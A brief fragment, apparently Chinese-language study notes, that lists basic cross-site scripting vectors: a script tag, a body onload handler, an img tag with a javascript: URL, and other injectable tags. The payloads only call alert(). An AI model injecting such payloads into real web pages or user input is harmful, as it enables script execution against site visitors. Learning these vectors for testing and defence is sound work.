 直接嵌入html: <script>alert(‘XSS’)</script>
元素标签事件: <body onload=alert(‘XSS’)>
图片标签: <img src =“javascript:alert(‘XSS’);">
其他标签: <iframe>, <div>, <link>等